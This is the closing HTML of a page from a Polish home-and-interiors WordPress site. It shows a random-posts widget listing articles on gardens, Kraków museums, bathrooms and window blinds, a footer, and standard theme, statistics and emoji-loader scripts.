srcset="https://drewmal.com.pl/wp-content/uploads/2021/05/niebieski_ogród_1621336805.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2021/05/niebieski_ogród_1621336805-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2021/05/niebieski_ogród_1621336805-768x513.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2021/05/niebieski_ogród_1621336805-1024x684.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/projekt-ogrodu-krok-po-kroku-i-nie-tylko/" rel="bookmark">Projekt ogrodu, krok po kroku i nie tylko.</a><div class="arpw-summary">Ogród to miejsce, które może mieć ciekawy wygląd, może zostać zaprojektowane z głową, by dawało świetne efekty. Tu można stosować różne elementy, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/najciekawsze-muzea-w-krakowie/"  rel="bookmark"><img width="50" height="21" src="https://drewmal.com.pl/wp-content/uploads/2020/11/kraków_1605010451.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Najciekawsze muzea w Krakowie." decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/11/kraków_1605010451.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/11/kraków_1605010451-300x127.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/11/kraków_1605010451-768x325.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/11/kraków_1605010451-1024x434.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/najciekawsze-muzea-w-krakowie/" rel="bookmark">Najciekawsze muzea w Krakowie.</a><div class="arpw-summary">Krakowskie muzea godne polecenia Kraków to jedno z najstarszych polskich miast. Posiada długą i bardzo ciekawą historię. Możemy ją podziwiać spacerując ulicami &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/wnetrza-z-nuta-orientu-jak-wprowadzic-egzotyczny-klimat-do-domowego-otoczenia/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2020/03/kuchnia_meble_1584533473.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wnętrza z nutą orientu: jak wprowadzić egzotyczny klimat do domowego otoczenia" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/03/kuchnia_meble_1584533473.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/03/kuchnia_meble_1584533473-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/03/kuchnia_meble_1584533473-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/03/kuchnia_meble_1584533473-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/wnetrza-z-nuta-orientu-jak-wprowadzic-egzotyczny-klimat-do-domowego-otoczenia/" rel="bookmark">Wnętrza z nutą orientu: jak wprowadzić egzotyczny klimat do domowego otoczenia</a><div class="arpw-summary">Wnętrza z nutą orientu: Jak wprowadzić egzotyczny klimat do domowego otoczenia Współczesny styl życia wymusza na nas potrzebę chwili wytchnienia. Czasami najlepszym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/wzorzyste-tapety-jak-uzywac-ich-w-aranzacji-wnetrz-bez-przesady/"  rel="bookmark"><img width="50" height="38" src="https://drewmal.com.pl/wp-content/uploads/2017/08/drzwi_szklane_1501765785.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wzorzyste tapety: jak używać ich w aranżacji wnętrz bez przesady" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2017/08/drzwi_szklane_1501765785.jpg 640w, https://drewmal.com.pl/wp-content/uploads/2017/08/drzwi_szklane_1501765785-300x225.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/wzorzyste-tapety-jak-uzywac-ich-w-aranzacji-wnetrz-bez-przesady/" rel="bookmark">Wzorzyste tapety: jak używać ich w aranżacji wnętrz bez przesady</a><div class="arpw-summary">Wzorzyste tapety: jak używać ich w aranżacji wnętrz bez przesady Tapety są jednym z najprostszych sposobów, aby odświeżyć wygląd każdego pomieszczenia. Wzorzyste &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/cyklinowanie-renowacja-i-ukladanie-parkietu-w-krakowie/"  rel="bookmark"><img width="50" height="50" src="https://drewmal.com.pl/wp-content/uploads/2020/11/laying-hardwood-parquet-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Cyklinowanie, renowacja i układanie parkietu w Krakowie" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/11/laying-hardwood-parquet-50x50.jpg 50w, https://drewmal.com.pl/wp-content/uploads/2020/11/laying-hardwood-parquet-150x150.jpg 150w, https://drewmal.com.pl/wp-content/uploads/2020/11/laying-hardwood-parquet-160x160.jpg 160w, https://drewmal.com.pl/wp-content/uploads/2020/11/laying-hardwood-parquet-320x320.jpg 320w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/cyklinowanie-renowacja-i-ukladanie-parkietu-w-krakowie/" rel="bookmark">Cyklinowanie, renowacja i układanie parkietu w Krakowie</a><div class="arpw-summary">Każdy z nas marzy o pięknej podłodze w swoim domu, ale wiele osób nie wie, jak się do tego zabrać. Najlepszym rozwiązaniem &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/praktyczne-pomysly-na-aranzacje-malej-lazienki/"  rel="bookmark"><img width="50" height="50" src="https://drewmal.com.pl/wp-content/uploads/2020/06/20200608101545_pexels-photo-1571463.jpeg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Praktyczne pomysły na aranżację małej łazienki" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/06/20200608101545_pexels-photo-1571463.jpeg-50x50.jpg 50w, https://drewmal.com.pl/wp-content/uploads/2020/06/20200608101545_pexels-photo-1571463.jpeg-150x150.jpg 150w, https://drewmal.com.pl/wp-content/uploads/2020/06/20200608101545_pexels-photo-1571463.jpeg-160x160.jpg 160w, https://drewmal.com.pl/wp-content/uploads/2020/06/20200608101545_pexels-photo-1571463.jpeg-320x320.jpg 320w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/praktyczne-pomysly-na-aranzacje-malej-lazienki/" rel="bookmark">Praktyczne pomysły na aranżację małej łazienki</a><div class="arpw-summary">Małe łazienki stały się już normą w nowoczesnych mieszkaniach i domach. Nie oznacza to jednak, że musimy rezygnować z wygody i estetyki. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/ile-czasu-zajmuje-budowa-obiektow-sportowych/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2022/09/budowa_1662387359.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ile czasu zajmuje budowa obiektów sportowych?" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2022/09/budowa_1662387359.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2022/09/budowa_1662387359-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2022/09/budowa_1662387359-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2022/09/budowa_1662387359-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/ile-czasu-zajmuje-budowa-obiektow-sportowych/" rel="bookmark">Ile czasu zajmuje budowa obiektów sportowych?</a><div class="arpw-summary">Kryte obiekty sportowe są ważnym elementem zagospodarowania gminnego. W każdej mniejszej miejscowości znajduje się hala sportowa lub basen, które służą okolicznym szkołom, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/dluga-kuchnia-jak-optymalnie-zagospodarowac-przestrzen-w-dlugiej-kuchni/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900639.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Długa kuchnia &#8211; jak optymalnie zagospodarować przestrzeń w długiej kuchni" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900639.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900639-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900639-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584900639-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/dluga-kuchnia-jak-optymalnie-zagospodarowac-przestrzen-w-dlugiej-kuchni/" rel="bookmark">Długa kuchnia &#8211; jak optymalnie zagospodarować przestrzeń w długiej kuchni</a><div class="arpw-summary">Długie kuchnie to niezwykle popularne rozwiązanie w nowoczesnych domach i mieszkaniach. Ich przewaga nad standardowymi rozmiarami wynika z możliwości wygodnego rozłożenia sprzętów &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/wzornictwo-skandynawskie-minimalizm-i-funkcjonalnosc-w-nowoczesnych-aranzacjach/"  rel="bookmark"><img width="50" height="38" src="https://drewmal.com.pl/wp-content/uploads/2017/04/szkło_hartowane_1491744652.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wzornictwo skandynawskie: minimalizm i funkcjonalność w nowoczesnych aranżacjach" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2017/04/szkło_hartowane_1491744652.jpg 640w, https://drewmal.com.pl/wp-content/uploads/2017/04/szkło_hartowane_1491744652-300x225.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/wzornictwo-skandynawskie-minimalizm-i-funkcjonalnosc-w-nowoczesnych-aranzacjach/" rel="bookmark">Wzornictwo skandynawskie: minimalizm i funkcjonalność w nowoczesnych aranżacjach</a><div class="arpw-summary">WZORNICTWO SKANDYNAWSKIE: MINIMALIZM I FUNKCJONALNOŚĆ W NOWOCZESNYCH ARANŻACJACH Od dawna styl skandynawski cieszy się zainteresowaniem na całym świecie. Jego minimalistyczne podejście do &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Szkalarz</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/lustro-rama-drewniana-lustra-sandomierz/" rel="bookmark">Lustro z ramą drewnianą &#8211; lustra Sandomierz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/szklo-ozdobne-dekoracyjne-kuchni/" rel="bookmark">Szkło ozdobne, dekoracyjne do kuchni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/zadbaj-o-czystosc-swoim-basenie-roleta-basenowa-ostroleka/" rel="bookmark">Zadbaj o czystość w swoim basenie! Roleta basenowa Ostrołęka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/zabudowa-kabiny-prysznicowej-szklane-kabiny-prysznicowe-warszawa/" rel="bookmark">Zabudowa kabiny prysznicowej &#8211; szklane kabiny prysznicowe warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/mycie-okien-wysokosciach-warszawie-cennik/" rel="bookmark">Mycie okien na wysokościach w Warszawie &#8211; cennik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/okno-fantazja-fotorolety-rolety-producent-bielsko-biala/" rel="bookmark">Okno z fantazją. Fotorolety, rolety &#8211; producent Bielsko Biała</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/rolety-na-twoja-kieszen/" rel="bookmark">Rolety na Twoją kieszeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/dom-czasie-rolety-wewnetrzne-markizy-zaluzje-fasadowe-leszno/" rel="bookmark">Dom na czasie. Rolety wewnętrzne, markizy, żaluzje fasadowe Leszno</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/zabudowy-ze-szkla-hartowanego-warszawa/" rel="bookmark">Zabudowy ze szkła hartowanego Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/postaw-nowoczesne-oslony-okienne-automatyka-rolet-sterowniki-rolety-rzeszow/" rel="bookmark">Postaw na nowoczesne osłony okienne! Automatyka do rolet, sterowniki &#8211; rolety Rzeszów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/dobrze-wybrac-oslony-okienne-rolety-dzien-noc-krakow-rolety-dzien-noc-krakow-rolety-dachowe/" rel="bookmark">Jak dobrze wybrać osłony okienne? Rolety dzień i noc Kraków, rolety dzień i noc kraków, rolety dachowe</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                                      </div>
                                <div class="footer-widget-3 grid one-third last">
                                      </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://drewmal.com.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://drewmal.com.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"91a58b22da"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://drewmal.com.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://drewmal.com.pl","ajaxUrl":"https://drewmal.com.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":11546,"search_query":"","signature":"7c37ce7b91be3463dec11806b2cd11b7","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://drewmal.com.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3d8da7d5cb","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":11546,"search_query":"","signature":"7c37ce7b91be3463dec11806b2cd11b7","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://drewmal.com.pl/?be9f2b=cb87ae5822.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drewmal.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drewmal.com.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
